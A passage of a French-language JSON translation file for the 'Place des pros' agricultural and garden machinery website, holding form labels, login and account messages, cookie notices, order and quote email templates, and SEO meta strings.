jours f\u00e9ri\u00e9s<\/small>\n","form.form_fileForm":"Formulaire avec envoi de fichier","form.form_fileForm.selectFile":"Joindre vos fichers","form.form_forgottenPassword":"Oubli de mot de passe","form.form_information":"Formulaire de contact Place des pros","form.form_information_alertInfo":"Inscrivez vous pour \u00eatre inform\u00e9 de tout ajout de mat\u00e9riel sur votre recherche actuelle.","form.form_information_alertInfo.signOfText":"Me d\u00e9sabonner","form.form_information_appointment":"\u00e0 d\u00e9finir","form.form_information_articleContactForm":"Demande d'information","form.form_information_beContacted":"\u00e0 d\u00e9finir","form.form_information_engineParts":"\u00e0 d\u00e9finir","form.form_information_equipmentBeReached":"Pour \u00eatre contact\u00e9, merci de remplir le formulaire :","form.form_information_equipmentPdf":"Pour recevoir cette annonce au Format PDF, merci de saisir votre adresse email ci-dessous :","form.form_information_forgottenPassword":"Entrez votre adresse mail pour recevoir un mail de cr\u00e9ation d'un nouveau mot de passe.\n","form.form_information_information":"Information","form.form_information_newsletter":"Abonnez-vous \u00e0 la newsletter Place des pros !","form.form_information_quoteRequest":"\u00e0 d\u00e9finir","form.form_information_recall":"\u00e0 d\u00e9finir","form.form_information_recoveryEquipment":"\u00e0 d\u00e9finir","form.form_information_register":"Vous devez avoir un compte pour commander sur notre site. Veuillez prendre quelques secondes pour vous inscrire !\n","form.form_information_sav":"\u00e0 d\u00e9finir","form.form_information_share":"\u00e0 d\u00e9finir","form.form_newsletter":"Inscription \u00e0 la newsletter Place des pros","form.form_newsletter.mail":"Confirmation d'inscription \u00e0 la newsletter Place des pros","form.form_order":"Commande","form.form_productOrderRequest":"Commande","form.form_productQuoteRequest":"Demande de devis","form.form_quote":"Demande de devis","form.form_quoteRequest":"Demande de devis","form.form_recall":"Etre rappel\u00e9","form.form_recoveryEquipment":"Demande d'information pour une reprise d'\u00e9quipement","form.form_register":"Inscription","form.form_register.contactUs.part1":"Veuillez nous contacter au","form.form_register.contactUs.part2":"pour (r\u00e9)obtenir votre lien de connexion, ou bien cr\u00e9er un compte avec une autre adresse.","form.form_register.error.allreadyExist":"Un compte existe d\u00e9j\u00e0 pour l'adresse mail","form.form_register.error.allreadyExist.goBack":"Revenir \u00e0 la page d'accueil","form.form_register.error.allreadyExist1":"Un compte existe d\u00e9j\u00e0 pour l'adresse mail","form.form_register.error.allreadyExist2":"Veuillez contacter Place des pros & Fils pour (r\u00e9)obtenir votre lien de connexion, ou bien cr\u00e9ez un compte avec une autre adresse.\n","form.form_sav":"SAV Moissons","form.form_share":"Je souhaite partager cette annonce","form.form_shareArticles":"Partager cette annonce","form.hello":"Bonjour %firstName% %lastName%,","form.hours":"Heures","form.interventionDuration":"Temps pass\u00e9","form.invoiceComplain.comment":"Commentaires :","form.invoiceComplain.contact":"Personne \u00e0 contacter :","form.invoiceComplain.intro":"Nous accusons r\u00e9ception de votre demande relative \u00e0 votre facture n\u00b0 %invoiceRef%","form.isNull":"Ce champs doit \u00eatre renseign\u00e9","form.loading":"En cours","form.locality":"Ville","form.max":"Cette saisie est sup\u00e9rieure \u00e0 la valeur maximum","form.maxLength":"Cette saisie est trop longue","form.min":"Cette saisie est inf\u00e9rieure \u00e0 la valeur minimum","form.minCount":"Ce champs doit \u00eatre renseign\u00e9","form.minLength":"Cette saisie est trop courte","form.model":"Mod\u00e8le","form.new":"Nouveau","form.notInteger":"Ce champs doit contenir un nombre entier","form.notString":"Ce champs doit contenir une cha\u00eene de caract\u00e8res","form.ok":"ok","form.openNomenclature.button":"Catalogue","form.openNomenclature.title":"Ouvrir le catalogue de pi\u00e8ces","form.others.mandate":"Mandat","form.others.ref_Mercanet":"R\u00e9f\u00e9rence transaction Mercanet","form.others.ref_Paypal":"R\u00e9f\u00e9rence Paypal","form.others.ref_others":"R\u00e9f\u00e9rence transaction","form.others.sumupText":"Sumup placeholder","form.others.yourMessage":"Votre message","form.others.yourQuoteRequest":"Votre demande de devis","form.partLine.article":"Article","form.partLine.price":"Prix","form.partLine.quantity":"Qt","form.partLine.reference":"R\u00e9f.","form.patternMismatch":"Cette saisie est invalide","form.phoneNumberInvalid":"Num\u00e9ro de t\u00e9l\u00e9phone non valide","form.phone_failure_message":"V\u00e9rifier le num\u00e9ro de t\u00e9l\u00e9phone renseign\u00e9. Pour les DOM-TOM, merci de choisir le d\u00e9partement concern\u00e9 dans le champ pr\u00e9c\u00e9dant le t\u00e9l\u00e9phone.","form.preparation.lineType":"Type","form.productQuote.individual":"Je suis un particulier","form.productQuote.professional":"Je suis un professionnel","form.productQuote.status":"Statut","form.productQuote.success_message":"<p>Votre demande nous est bien parvenue !<\/p> <br\/> <p>Vous recevrez d''ici quelques instants un mail r\u00e9capitulatif de cette demande.<\/p> <p>Comptez sur nous pour vous r\u00e9pondre dans les meilleurs d\u00e9lais.<\/p> <br\/> <p>Merci et bonne navigation sur %siteName% !'<\/p>\n","form.publicPrice":"Prix de vente conseill\u00e9","form.recaptcha.info":"This site is protected by reCAPTCHA and the Google <a href=\"https:\/\/policies.google.com\/privacy\">Privacy Policy<\/a> and <a href=\"https:\/\/policies.google.com\/terms\">Terms of Service<\/a> apply.\n","form.register.registerButton":"Cr\u00e9er un compte","form.repository.choice":"Je souhaite \u00eatre contact\u00e9 par ","form.repository.choice.mail":"Email","form.repository.choice.phone":"T\u00e9l\u00e9phone","form.requestSubject":"Objet de la demande","form.required":"Ce champs est requis","form.route":"Rue","form.sale.orderProblem.intro":"Nous accusons r\u00e9ception de votre demande relative \u00e0 votre commande n\u00b0 %saleRef%","form.sale.seeOrder":"Voir la commande","form.sale.seeQuote":"Voir le devis","form.sale.update.intro":"Vous avez re\u00e7u une demande d'actualisation du devis n\u00b0 <b>%saleRef%<\/b> de la part de %contactName%.","form.save":"Enregistrer","form.searchNoResult":"Aucun r\u00e9sultat","form.searchPlaceholder":"Choisissez une valeur ...","form.selectRange":"S\u00e9lectionner une gamme","form.severeUse":"Utilisation s\u00e9v\u00e8re","form.simpleHello":"Bonjour,","form.sofimat.goldFieldTitle":"Option GOLD","form.sofimat.goldFieldTitlePattern":"Je souhaite faire l'entretien de mon autoport\u00e9e \u00e0 mon domicile pour un co\u00fbt forfaitaire de 57,60\u20ac TTC","form.sofimat.goldRequiredTitle":"Validation des conditions g\u00e9n\u00e9rales*","form.sofimat.goldRequiredTitlePattern":"Option GOLD : SOFIMAT s'occupe de tout !","form.sofimat.informationFieldTitle":"Informations utiles","form.sofimat.informationFieldTitlePattern":"Exemples : - Vous souhaitez que l'intervention soit faite sur un cr\u00e9neau horaire pr\u00e9cis - Le lieu de l'intervention est distinct de celui renseign\u00e9 ci-dessus - L'\u00e9tat de votre mat\u00e9riel - Vous souhaitez une intervention \u00e0 domicile \u2026","form.streetNumber":"Num\u00e9ro","form.submit":"Envoyer","form.submit_button":"Envoyer","form.submit_button_newsletter":"S'inscrire \u00e0 la newsletter","form.submodal.cancel":"Annuler","form.submodal.companyBigAccountModal.subtitle":"Afin d'importer cette entreprise dans DBS, merci de renseigner les champs suivants:","form.submodal.companyBigAccountModal.title":"Synchronisation d'entreprise","form.submodal.submit":"Valider","form.success":"Termin\u00e9!","form.success_message":"Votre formulaire a \u00e9t\u00e9 envoy\u00e9 avec succ\u00e8s !","form.success_message.alertInfo.results":"Voir les r\u00e9sultats de ma recherche","form.success_message.equipmentBeReached":"Votre demande de contact a bien \u00e9t\u00e9 transmise.","form.success_message.forgottenPassword":"Un message vous a \u00e9t\u00e9 envoy\u00e9 avec les \u00e9tapes \u00e0 suivre pour obtenir un nouveau mot de passe !\n","form.success_message.register":"<p>Votre compte a bien \u00e9t\u00e9 cr\u00e9\u00e9 !<\/p> <br>\n","form.supportedFormats":"Formats support\u00e9s","form.type":"Type","form.uniqueConstraintViolation":"La valeur saisie est d\u00e9j\u00e0 utilis\u00e9e","form.unknown":"Erreur inconnue","form.year":"ann\u00e9e","form.yearsMaxFive":"Ann\u00e9es (max. 5ans)","form.zipCode":"Code postal","form_information_user_not_found":"Aucun compte ne correspond \u00e0 cette adresse e-mail","full_text_search.no_result":"Pas de r\u00e9sultat","full_text_search.not_enough_chars":"Vous devez faire une recherche d'au moins 2 caract\u00e8res","full_text_search.searching":"Recherche en cours...","gdpr.module.agree":"Tout accepter","gdpr.module.allServices":"Tous les services","gdpr.module.custom":"Personnaliser","gdpr.module.datasManagement":"\/page\/politique-de-confidentialite-42","gdpr.module.desc":"<b>Les cookies n\u00e9cessaires au fonctionnement de notre site Internet<\/b> <br><br> Il s'agit des cookies n\u00e9cessaires au fonctionnement de notre site Internet. Ils vous permettent d'utiliser les principales fonctionnalit\u00e9s de notre site Internet. Sans ces cookies, vous ne pourrez pas utiliser notre site conform\u00e9ment \u00e0 vos attentes. Il s'agit de cookies d\u00e9pos\u00e9s par notre soci\u00e9t\u00e9 qui concernent le fonctionnement optimal de notre site Internet. <br><br> <b>\n    Toujours actif\n    <br><br>\n    Les cookies analytiques, n\u00e9cessaires \u00e0 la mesure d'audience\n<\/b> <br><br> Il s'agit des cookies qui nous permettent de conna\u00eetre l'utilisation, les volumes de fr\u00e9quentation et d'utilisation ainsi que les performances de notre site Internet. Ces cookies permettent \u00e0 notre soci\u00e9t\u00e9 d'am\u00e9liorer l'int\u00e9r\u00eat, l'ergonomie et le fonctionnement des services propos\u00e9s sur notre site Internet (par exemple, les pages le plus souvent consult\u00e9es,...).\n","gdpr.module.disagree":"Tout refuser","gdpr.module.functionalCookies":"Cookies fonctionnels","gdpr.module.moreInfo.title":"En savoir plus","gdpr.module.moreInfos.desc":"Pour plus d'informations, merci de consulter notre Politique concernant l'utilisation des donn\u00e9es personnelles\n","gdpr.module.moreInfos.link":"ici","gdpr.module.moreInfos.title":"En savoir +","gdpr.module.title":"Les cookies utilis\u00e9s sur notre site Internet sont les suivants :","global.and":"et","global.pagination.page":"Page","google.map.link":"https:\/\/goo.gl\/maps\/FYGCqUSyLywywTnp7","header.myaccount":"Mon compte","home.cmsColumn.linkTitle":"En savoir plus","home.companyPage.title":"Place des pros & Fils","home.facebook.title":"Suivez-nous","home.formButton.title":"Contactez-nous","home.makeSlider.title":"Nos marque","home.partner.agri23.link":"https:\/\/www.agri23.fr\/","home.partner.ricard.link":"https:\/\/www.ricard-agri.com\/","home.partners.agri23.title":"Agri23","home.partners.ricard.title":"Ricard","home.partners.title":"Nos partenaires","home.recruitmentPage.linkTitle":"Recrutement","home.servicePage.title":"Services","home.storeLocator.title":"O\u00f9 nous trouver ?","home.storePage.linkTitle":"Trouver votre point de vente","home.storePage.title":"Nous trouver","home.videoBlock.title":"Multim\u00e9dia","imageSlider.button.title":"En savoir plus","instagram.link":"https:\/\/www.instagram.com\/placedespros\/?igsh=d3F6ODJ6dGxzc2Rl","instagram.title":"Suivez notre compte Instagram","linkedin.link":"https:\/\/www.linkedin.com\/company\/sarl-ricard","linkedin.title":"Ralliez-nous sur Linkedin","login.connection.catchPhrase":"Renseignez votre adresse e-mail pour vous connecter ou cr\u00e9er un nouveau compte","login.connection.desc":"<ul class=\"descList\">\n    Cr\u00e9ez votre compte pour :\n    <li class=\"descItem\">Valider vos devis<\/li>\n    <li class=\"descItem\">Suivre vos commandes<\/li>\n    <li class=\"descItem\">Consulter vos factures<\/li>\n<\/ul>\n","login.connection.descECommerce":"<ul class=\"descList\">\n    Cr\u00e9ez votre compte pour :\n    <li class=\"descItem\">G\u00e9rer vos devis \/ votre panier<\/li>\n    <li class=\"descItem\">Payer en ligne<\/li>\n    <li class=\"descItem\">Suivre vos commandes et consulter vos factures<\/li>\n<\/ul>\n","login.connection.error.title":"Quelque chose ne va pas !","login.connection.facebook":"Se connecter avec Facebook","login.connection.first.btnLabel":"Changer mon mot de passe","login.connection.first.text":"<p>Bonjour,<\/p>\n<p>Merci de penser \u00e0 changer votre mot de passe.<\/p>\n","login.connection.first.welcome":"Bienvenue","login.connection.forgottenPassword":"Mot de passe oubli\u00e9 ?","login.connection.google":"Se connecter avec Google","login.connection.information":"D\u00e9j\u00e0 client ? Connectez-vous&nbsp;:","login.connection.instruction":"Connectez-vous ou cr\u00e9ez un compte&nbsp;:","login.connection.logged.informmationMessage":"Bonjour !\n<br>\nVous etes d\u00e9j\u00e0 connect\u00e9 en tant que\n","login.connection.logged.title":"Connexion","login.connection.login":"Adresse e-mail","login.connection.loginOld":"Adresse e-mail ou identifiant","login.connection.mailExample":"ex : marc.antoine@charpentier.fr","login.connection.microsoft":"Se connecter avec Microsoft","login.connection.newPasswordRequest":"Mot de passe oubli\u00e9 ?","login.connection.next":"Suivant","login.connection.noAccountYet":"Pas encore de compte&nbsp;?","login.connection.password":"Mot de passe","login.connection.pressEnter":"Ou appuyer sur <span class=\"enterKey\">Entr\u00e9e<\/span>","login.connection.register":"Cr\u00e9er un compte","login.connection.submit":"Se connecter","login.connection.title":"Bienvenue chez Place des pros","login.connection.tokenExpired":"<p>La dur\u00e9e de validit\u00e9 de votre lien de connexion a expir\u00e9 !<\/p>\n","login.connection.tokenRequest":"Recevoir un nouveau lien de connexion","login.connection.tokenRequestConfirm":"Un nouveau lien de connexion vient de vous \u00eatre envoy\u00e9 par mail !","login.connection.unknownCredentials":"L'identifiant ou le mot de passe saisi est incorrect.","login.connection.unknownError":"Oups! Une erreur s'est produite. Contactez-nous!","login.connection.unknownToken":"Oups! Ce lien n'est pas valide!","login.connection.wrongMailFormat":"Le format de votre adresse e-mail est invalide. Merci de renseigner une adresse e-mail au format \"nom@domaine.com\".","login.mail.text":"Lien de connexion","login.mail.title":"Lien de connexion","login.reminder.adress":"Adresse","login.reminder.companyName":"Raison sociale","login.reminder.email":"E-mail","login.reminder.firstName":"Pr\u00e9nom","login.reminder.gdprContact":"J'accepte de recevoir des offres de %siteName% par email ou SMS.","login.reminder.infoCheckText":"Pouvez-vous v\u00e9rifier vos informations ?","login.reminder.isThisDataValid":"Ces informations sont-elles correctes ?","login.reminder.lastName":"Nom","login.reminder.mdpChangeText":"<p>Bonjour,<\/p><p>Merci de penser \u00e0 changer votre mot de passe.<\/p>","login.reminder.modifyBtn":"Modifier mes informations...","login.reminder.phone":"T\u00e9l\u00e9phone","login.reminder.resetBtn":"Changer mon mot de passe","login.reminder.thanks":"\u2714 Merci d'avoir valid\u00e9 vos informations.","login.reminder.welcome":"Bienvenue","login.reminder.yesBtn":"Oui","login.validateAccount.button":"Valider mon compte","login.validateAccount.moderation":"Votre compte est en cours de mod\u00e9ration.","login.validateAccount.warning":"Ce compte existe et n'est pas encore valid\u00e9.","logo.placeDesPros.alt":"Place des pros | Distributeur, importateur, grossiste pour les professionnels de la motoculture","mail.accountCreation.end":"A tr\u00e8s bient\u00f4t sur notre site,<br \/>L'%siteName%","mail.accountCreation.hello":"Bonjour %firstName%,","mail.accountCreation.legend":"Ce lien est valide jusqu'au %expirationDate%. Merci de renseigner un mot de passe sur votre compte avant cette date.","mail.accountCreation.link":"Acc\u00e9der \u00e0 mon compte*","mail.accountCreation.text":"Merci pour votre inscription !","mail.accountCreation.text2":"Vous pouvez d'ores et d\u00e9j\u00e0 profiter de votre compte et votre espace priv\u00e9 %siteName%.","mail.accountCreation.title":"Bienvenue chez %siteName% !","mail.articleInfos.articleIntroduction":"Concernant l'article suivant :","mail.articleInfos.confirmation":"Voici la demande que vous nous avez fait parvenir :","mail.articleInfos.maker":"Marque","mail.articleInfos.noMessage":"Voici l'article pour lequel vous nous avez fait parvenir une demande d'informations :","mail.articleInfos.reference":"R\u00e9f\u00e9rence","mail.backToSite":"Retourner sur Place des pros","mail.billingAdress":"Adresse de facturation :","mail.codeValidation.end":"A tr\u00e8s bient\u00f4t sur notre site,<br \/>L'%siteName%","mail.codeValidation.extranetFinishUserCreation.end":" ou renseigner le code suivant sur le site","mail.codeValidation.extranetFinishUserCreation.link":"ce lien","mail.codeValidation.extranetFinishUserCreation.start":"Pour finaliser la cr\u00e9ation de votre compte, veuillez suivre ","mail.codeValidation.hello":"Bonjour %firstName%,","mail.codeValidation.text":"Plus qu'un petit effort pour profiter de votre compte !","mail.codeValidation.title":"%siteName% - Validez votre inscription","mail.companyPhone":"Nos conseillers sont \u00e0 votre enti\u00e8re disposition au ","mail.email":"mail","mail.end":"Merci de votre confiance et \u00e0 tr\u00e8s bient\u00f4t sur le site, <br> Cordialement, <br> L'\u00e9quipe <a href=\"https:\/\/www.placedespros.com\">Place des pros<\/a>\n","mail.endCodeValidation":"Cordialement, ","mail.endPolitePhrase":"Cordialement, ","mail.endSignature":"L'\u00e9quipe ","mail.equipmentInfos.confirmation":"Voici la demande que vous nous avez fait parvenir :","mail.equipmentInfos.equipmentIntroduction":"Concernant l'\u00e9quipement suivant :","mail.equipmentInfos.noMessage":"Voici l'\u00e9quipement pour lequel vous nous avez fait parvenir une demande d'informations :","mail.equipmentInfos.reference":"R\u00e9f\u00e9rence","mail.equipmentInfos.serialNumber":"Num\u00e9ro de s\u00e9rie","mail.exemple":"adresse@mail.com","mail.feedback.mainMessage.contract_client.bookingRequest":"","mail.feedback.mainMessage.contract_client.contractValidated":"","mail.feedback.mainMessage.contract_client.quote":"","mail.feedback.mainMessage.contract_client.validated":"","mail.feedback.mainMessage.contract_emitter":"","mail.feedback.mainMessage.sale_client":"Votre commande est disponible sur votre extranet. Vous pouvez la consulter en cliquant sur le bouton ci-dessous","mail.feedback.mainMessage.sale_emitter":"","mail.hello":"Bonjour %firstName%,","mail.information.dealer":"Concessionnaire:","mail.inquiry.intro":"<b>%siteName%<\/b> vous remercie de l'int\u00e9r\u00eat que vous portez \u00e0 ses\nproduits.<br\/> Vous trouverez ci-dessous le r\u00e9capitulatif de votre demande de devis.\n","mail.inquiry.orderDate":"Date du devis: ","mail.inquiry.orderId":"Num\u00e9ro de devis: ","mail.ok":"Ok","mail.order.agorapay.cashed.intro":"Le paiement de votre commande #%saleRef% a \u00e9t\u00e9 valid\u00e9e.\n","mail.order.agorapay.cashed.subject":"%siteName% - Paiement valid\u00e9","mail.order.agorapay.registered.intro":"<b>%siteName%<\/b> vous remercie de l'int\u00e9r\u00eat que vous portez \u00e0 ses produits.<br\/> Vous trouverez ci-dessous le r\u00e9capitulatif de votre commande.<br\/> Celle-ci sera trait\u00e9e d\u00e8s r\u00e9ception de votre paiement.\n","mail.order.agorapay.registered.subject":"%siteName% - Commande en attente de paiement","mail.order.agorapay.waiting.intro":"Le paiement de votre commande #%saleRef% est en cours de v\u00e9rification.\n","mail.order.agorapay.waiting.subject":"%siteName% - Paiement en cours de v\u00e9rification","mail.order.currency.EUR":"\u20ac","mail.order.deliveryTimesInfos":"Tous vos articles sont disponibles!<\/br>Venez chercher votre commande d\u00e8s maintenant.","mail.order.intro":"<b>%siteName%<\/b> vous remercie de l'int\u00e9r\u00eat que vous portez \u00e0 ses produits.<br> Vous trouverez ci-dessous le r\u00e9capitulatif de votre commande.\n","mail.order.orderDate":"Date de la commande: ","mail.order.orderId":"Num\u00e9ro de commande: ","mail.order.salespersonEnding":"Un vendeur vous recontacte pour finaliser votre commande.","mail.order.subject":"Votre commande %siteName%","mail.order.tax":"TVA","mail.order.total":"Sous-total HT","mail.order.totalWithTax":"Total TTC","mail.order.wishedDate":"Date de livraison souhait\u00e9e: ","mail.pendingValidation.admin.text":"Une demande de cr\u00e9ation de compte a \u00e9t\u00e9 faite pour ce contact:","mail.pendingValidation.admin.text2":"Merci de v\u00e9rifier ces informations et d'envoyer un lien de connexion \u00e0 l'utilisateur.","mail.pendingValidation.admin.title":"Demande d'inscription sur un client existant","mail.pendingValidation.admin.tutoLink":"Comment valider une cr\u00e9ation de compte sur le site internet?","mail.pendingValidation.text":"Votre demande de cr\u00e9ation de compte a \u00e9t\u00e9 prise en compte.","mail.pendingValidation.text2":"Un lien de connexion vous sera envoy\u00e9 par mail une fois que notre \u00e9quipe aura proc\u00e9d\u00e9 \u00e0 sa validation.","mail.pendingValidation.title":"%siteName% - Inscription en cours","mail.phone":"Tel","mail.purchaseOrder.intro":"Une nouvelle commande d'achat vous a \u00e9t\u00e9 adress\u00e9e de la part de %orderedBy% !","mail.purchaseOrder.text":"A tr\u00e8s bient\u00f4t sur notre site !","mail.purchaseOrder.title":"%siteName% - Nouvelle commande d'achat","mail.quote.subject":"Votre demande de devis %siteName%","mail.quoteLine.discount":"Remise","mail.quoteLine.discountedPrice":"Prix net HT","mail.quoteLine.label":"D\u00e9signation","mail.quoteLine.price":"Prix unitaire HT","mail.quoteLine.quantity":"Quantit\u00e9","mail.quoteLine.ref":"R\u00e9f\u00e9rence","mail.saleQuoteValidation.fileNamePrefix":"Commande","mail.saleQuoteValidation.text":"-","mail.saleQuoteValidation.title":"Confirmation de votre commande %contractId% - %contractTitle% - %contractEmitter%","mail.saleQuoteValidationEmitter.text":"-","mail.saleQuoteValidationEmitter.title":"Commande valid\u00e9e %contractId% - %contractTitle% - %contractEmitter%","mail.salesperson":"Votre contact","mail.seeYouOnTheWebsite":"Notre \u00e9quipe revient vers vous tr\u00e8s rapidement !\n\u00c0 tout de suite sur notre site\n","mail.shippingAdress":"Adresse de livraison :","mail.siteName":"Place des pros","mail.subject":"Objet","mail.tokenRequest.link":"Me connecter","mail.tokenRequest.text":"Voici votre nouveau lien de connexion \u00e0 votre espace priv\u00e9 %siteName%:","mail.tokenRequest.text2":"Pensez \u00e0 renseigner un mot de passe pour vous faciliter la vie !","mainMenu.advices":"Conseils","mainMenu.articles":"Nos produits","mainMenu.articles.allCategories.title":"Toutes nos cat\u00e9gories","mainMenu.company":"Qui sommes-nous ?","mainMenu.goodPlans":"Bonnes affaires","mainMenu.triggerMenu.title":"Menu","mainMenu.used":"Occasions","mainTemplate.cookie.agree":"Accepter","mainTemplate.cookie.legal":"Mentions l\u00e9gales","mainTemplate.facebookNoscript":"No script facebook","makeSlider.link.title":"Voir toutes nos marques","meta.article.list.desc":"'Vente %universe% - %family% - %subfamily%. Un large panel de pi\u00e8ces d\u00e9tach\u00e9es est disponible sur le site Place des pros.'\n","meta.article.list.title":"Vente %universe% - %family% - %subfamily% %currentPage%| Place des pros","meta.article.view.desc":"'Vente %article% %model% %make% %reference%. Un large panel de pi\u00e8ces d\u00e9tach\u00e9es disponibles sur le site Place des pros.'\n","meta.article.view.title":"Vente %article% %make% %model% %reference% | Place des pros","meta.articleCart.desc":"Favoris | Produits s\u00e9lectionn\u00e9s","meta.articleCart.title":"Favoris","meta.articleTree.desc":"Nos produits","meta.articleTree.title":"Nos produits","meta.articlesMakes.desc":"Page marques Place des pros","meta.articlesMakes.title":"Page marques Place des pros","meta.cmsPage.title":"%pageTitle% | %companyName%","meta.contact.desc":"''\n","meta.contact.title":"Contactez l'entreprise Place des pros","meta.equipment.list.desc.all":"Retrouvez %count% mat\u00e9riels dans le gamme d'occasion sur Place des pros. %categories%.","meta.equipment.list.desc.category":"Toutes les annonces de %category% d'accasion dans la cat\u00e9gorie %category% sur Place des pros. %ranges%","meta.equipment.list.desc.fullText":"Recherchez \"%searchTerms%\" sur Place des pros. %count% r\u00e9sultats pour cette recherche.","meta.equipment.list.desc.make":"Retrouvez %count% mat\u00e9riels d'occasion de la marque %make% sur Place des pros","meta.equipment.list.desc.range":"Retrouvez %count% %range% d'occasion en vente sur Place des pros. Recherchez votre %range% %makes%.","meta.equipment.list.desc.rangeMake":"Retrouvez %count% %range% d'occasion de la marque %make% sur Place des pros. Recherchez votre %range% %make% %models%.","meta.equipment.list.desc.rangeMakeModel":"Retrouvez %count% %range% %make% %model% d'occasion sur Place des pros.","meta.equipment.list.desc.reference":"Retrouvez %count% r\u00e9sultats pour la r\u00e9f\u00e9rence %reference% dans le mat\u00e9riel d'occasion d'Place des pros","meta.equipment.list.title.all":"Retrouvez %count% mat\u00e9riels agricoles %formattedPage% sur Place des pros","meta.equipment.list.title.category":"%category% d'occasion \u00e0 vendre %formattedPage% sur Place des pros","meta.equipment.list.title.fullText":"%count% r\u00e9sultats pour \"%searchTerms%\" %formattedPage% sur Place des pros","meta.equipment.list.title.make":"Mat\u00e9riel agricole %make% en vente %formattedPage% sur Place des pros","meta.equipment.list.title.range":"%range% d'occasion en vente %formattedPage% sur Place des pros","meta.equipment.list.title.rangeMake":"%range% %make% d'occasion en vente %formattedPage% sur Place des pros","meta.equipment.list.title.rangeMakeModel":"%range% %make% %model% d'occasion en vente %formattedPage% sur Place des pros","meta.equipment.list.title.reference":"Recherche de mat\u00e9riel r\u00e9f\u00e9rence %reference% %formattedPage% sur Place des pros","meta.equipment.tree.desc":"Vente de mat\u00e9riel agricole, distributeur exclusif DEUTZ FAHR. Une offre de plus de %count% annonces de mat\u00e9riel agricole d'occasion actualis\u00e9es en temps r\u00e9el. %categories%.","meta.equipment.tree.h1":"Notre offre de mat\u00e9riel agricole","meta.equipment.tree.title":"Mat\u00e9riel agricole d'occasion - Place des pros","meta.equipment.view.desc":"%range% %make% %model% \u00e0 vendre sur Place des pros. %shortDesc%.","meta.equipment.view.title":"%range% %make% %model% \u00e0 vendre sur Place des pros","meta.error.desc":"Erreur","meta.error.title":"Erreur | %companyName%","meta.extranet.account.view.desc":"Vos informations","meta.extranet.account.view.title":"Vos informations","meta.extranet.configurator.desc":"Configurateur","meta.extranet.configurator.title":"Mon configurateur","meta.extranet.equipment.list.desc":"Liste des mat\u00e9riels","meta.extranet.equipment.list.title":"Mes mat\u00e9riels","meta.extranet.equipment.view.desc":"Vue mat\u00e9riel","meta.extranet.equipment.view.title":"Mon mat\u00e9riel","meta.extranet.extranetHome.desc":"R\u00e9sum\u00e9 de mes informations","meta.extranet.extranetHome.title":"Mon compte","meta.extranet.invoice.list.desc":"Liste des factures","meta.extranet.invoice.list.title":"Mes factures","meta.extranet.login.view.desc":"Connexion","meta.extranet.login.view.title":"Connexion","meta.extranet.logistic.view.desc":"Vue logistique","meta.extranet.logistic.view.title":"Mon ordre logistique","meta.extranet.opportunity.list.desc":"Liste des opportunit\u00e9s","meta.extranet.opportunity.list.title":"Mes opportunit\u00e9s","meta.extranet.opportunity.view.desc":"Vue opportunit\u00e9","meta.extranet.opportunity.view.title":"Mon opportunit\u00e9","meta.extranet.order.list.desc":"Liste des commandes","meta.extranet.order.list.title":"Mes commandes","meta.extranet.quote.list.desc":"Liste des devis","meta.extranet.quote.list.title":"Mes devis","meta.extranet.sale.edit.desc":"Modifier une vente","meta.extranet.sale.edit.title":"Modifier une vente","meta.extranet.sale.list.desc":"Liste des ventes","meta.extranet.sale.list.title":"Mes ventes","meta.extranet.sale.view.desc":"Vue vente","meta.extranet.sale.view.title":"Ma vente","meta.general.title":"%companyName%","meta.homePage.desc":"Vente de mat\u00e9riel agricole et motoculture, concessionnaire toutes marques... Offres de mat\u00e9riel agricole occasion et neuf actualis\u00e9es en temps r\u00e9el...","meta.homePage.title":"Mat\u00e9riel agricole et motoculture - Annonce agricole et motoculture - Annonces de mat\u00e9riel agricole et motoculture d'occasion | Place des pros","meta.news.desc":"Voir le conseil %pageDesc% du groupe Place des pros","meta.news.title":"%pageTitle% - Conseils | Place des pros","meta.newsList.desc":"D\u00e9couvrez les conseils et tutos de nos professionnels pour entretenir vos machines agricoles et mat\u00e9riels espaces verts. Optimisez la dur\u00e9e de vie vos \u00e9quipements gr\u00e2ce \u00e0 nos astuces pratiques et nos guides d\u00e9taill\u00e9s","meta.newsList.title":"Tous les conseils %formattedPage% | Place des pros","meta.nomenclature.desc":"Nomenclature","meta.nomenclature.title":"Nomenclature","meta.nonFirstPageSuffix":" - page %page%","meta.rangePageList.desc":"Retrouvez nos gammes neuves en vente sur Place des pros. Recherchez votre %levels% %makes%","meta.rangePageList.title":"Gamme neuf \u00e0 vendre sur Place des pros","meta.rangePageView.desc":"Dans la gamme %range%, retrouvez les marques %makes%. Mat\u00e9riel neuf en vente sur Place des pros","meta.rangePageView.title":"%range% %makes% neuf en vente sur Place des pros","meta.recruitment.desc":"Retrouvez les offres d'emploi de Place des pros","meta.recruitment.title":"Offre d'emploi | Place des pros","meta.recruitmentListing.desc":"Retrouvez les offres d'emploi de Place des pros","meta.recruitmentListing.title":"Offres d'emploi | Place des pros","meta.sellers.desc":"Trouvez votre agence Place des pros %location%","meta.sellers.title":"Revendeurs Place des pros | Trouver toutes les agences %location%","meta.store.view.desc":"%companyName% - %companyAddress%","meta.store.view.title":"%companyName% - Vendeur mat\u00e9riel %department% | Place des pros","meta.videoList.desc":"Retrouvez toutes les vid\u00e9o Place des pros sur notre site","meta.videoList.title":"Vid\u00e9os - Place des pros","moneyOrderAddress":"Adresse du payement par mandat \u00e0 d\u00e9finir","moneyOrderMail":"Mail du payement par mandat \u00e0 d\u00e9finir","nav.connected.menu.connectYou":"Se connecter","nav.home":"%companyName%","nav.welcome.expireStatus.day":"jour","nav.welcome.expireStatus.days":"jours","nav.welcome.expireStatus.expireTooday":"aujourd'hui","nav.welcome.expireStatus.isExpire":"(votre token est actuellement expir\u00e9)","nav.welcome.expireStatus.until":"au bout de","nav.welcome.expireStatus.willExpire":", qui expire","nav.welcome.homeBrewTooltip":"Votre compte a \u00e9t\u00e9 cr\u00e9\u00e9 par l'\u00e9quipe <span class=\"companyName\">%companyName%<\/span> !\n<br>\nVous utilisez actuellement un lien de connexion automatique envoy\u00e9 par mail\n%willExpire% %until% <span class=\"treshhold\">%expiresIn% %dayKeyword%<\/span>.\n<br>\nAu del\u00e0 de cette date, vous serez contraint de vous identifier avec votre e-mail\net de renseigner un mot de passe pour vous connecter.\n","nav.welcome.updateButton":"Renseignez d\u00e8s maintenant votre mot de passe","nav.welcome.updateText1":"Dans votre espace priv\u00e9, retrouvez et g\u00e9rez toute votre activit\u00e9 !","nav.welcome.updateText2":"pour ne plus voir appara\u00eetre ce message.","nav.welcome.welcome":"Bienvenue !","news.details.date.created":"","news.details.goBackLink":"Revenir \u00e0 la liste","news.listingDetails.allNews":"Tous les 